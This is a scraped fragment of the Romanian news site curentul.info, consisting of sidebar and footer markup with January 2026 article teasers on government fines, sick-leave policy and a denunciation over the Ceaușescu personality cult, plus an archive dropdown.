                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6979a674bbd2a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6979a674bbe90_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6979a674bbe90" ><script>var block_td_uid_16_6979a674bbe90 = new tdBlock();
block_td_uid_16_6979a674bbe90.id = "td_uid_16_6979a674bbe90";
block_td_uid_16_6979a674bbe90.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6979a674bbe90_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6979a674bbe90_rand","tdc_css_class_style":"td_uid_16_6979a674bbe90_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6979a674bbe90.td_column_number = "1";
block_td_uid_16_6979a674bbe90.block_type = "td_block_11";
block_td_uid_16_6979a674bbe90.post_count = "1";
block_td_uid_16_6979a674bbe90.found_posts = "1";
block_td_uid_16_6979a674bbe90.header_color = "#";
block_td_uid_16_6979a674bbe90.ajax_pagination_infinite_stop = "";
block_td_uid_16_6979a674bbe90.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6979a674bbe90);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6979a674bbe90 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6979a674c1d34_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#7e0d1b1d0c1b0a1f0c171f0a3e1d0b0c1b100a0b125017101811"><span class="__cf_email__" data-cfemail="d0a3b5b3a2b5a4b1a2b9b1a490b3a5a2b5bea4a5bcfeb9beb6bf">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#6e1d0b0d1c0b1a0f1c070f1a2e0d1b1c0b001a1b024007000801"><span class="__cf_email__" data-cfemail="96e5f3f5e4f3e2f7e4fff7e2d6f5e3e4f3f8e2e3fab8fff8f0f9">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6979a674c27dc_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6979a674c27dc" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6979a674c27dc = new tdBlock();
block_td_uid_19_6979a674c27dc.id = "td_uid_19_6979a674c27dc";
block_td_uid_19_6979a674c27dc.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6979a674c27dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6979a674c27dc_rand","tdc_css_class_style":"td_uid_19_6979a674c27dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6979a674c27dc.td_column_number = "1";
block_td_uid_19_6979a674c27dc.block_type = "td_block_7";
block_td_uid_19_6979a674c27dc.post_count = "3";
block_td_uid_19_6979a674c27dc.found_posts = "11";
block_td_uid_19_6979a674c27dc.header_color = "#";
block_td_uid_19_6979a674c27dc.ajax_pagination_infinite_stop = "";
block_td_uid_19_6979a674c27dc.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6979a674c27dc);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6979a674c27dc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(46)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
